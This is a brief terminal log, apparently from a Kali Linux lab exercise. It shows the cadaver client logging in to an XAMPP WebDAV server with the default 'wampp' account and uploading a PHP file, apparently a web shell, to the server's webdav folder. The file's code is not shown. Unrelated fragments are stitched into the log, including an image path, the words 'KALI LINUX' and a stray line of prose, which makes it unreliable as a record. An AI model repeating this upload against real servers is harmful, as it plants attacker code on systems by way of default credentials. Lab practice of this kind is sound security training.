 root@kali:~# cadaver http://192.168.40.128/webdav
Authentication required for XAMPP with WebDAV on server `192.168.40.128':
Username: wampp
Password:
dav:/webdav/> put text.php
KALI LINUX
Uploading text.php to `/webdav/text.php':
the more you are able to hear.
Progress: [=============================>] 100.0% of 93 bytes succeeded.